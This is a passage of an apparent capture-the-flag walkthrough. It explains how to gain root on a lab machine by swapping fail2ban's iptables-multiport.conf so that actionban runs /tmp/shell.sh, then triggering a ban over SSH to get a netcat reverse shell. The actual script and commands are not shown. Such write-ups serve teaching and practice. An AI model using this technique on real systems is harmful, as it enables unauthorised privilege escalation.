
The previously mentioned variable is what we want to change. However we don't have write access to that file nor is it owned by anything we can access.
But the directory is owned by security which means we can move files and replace them.

As shown in the output we now have full control over iptables-multiport.conf.
We edit the configuration file and change the actionban variable to actionban = /tmp/shell.sh.
Now we just need to create a file at /tmp/shell.sh with the following contents:
And make it executable.
Finally let's try restarting the fail2ban using sudo and get`s banned


All that is left is starting a netcat listener and triggering the ban command.
Let's start our netcat listener first.
Next let's try to trigger the ban by trying to log in with incorrect credentials. We can simply use SSH and hit enter a few times.
After a short period we receive a reverse shell on our netcat listener:
Root Game Over
Comments/notes are visible to yourself only. Usefull to make your appointments
Add a nice title
Last Edited By -Add comments here.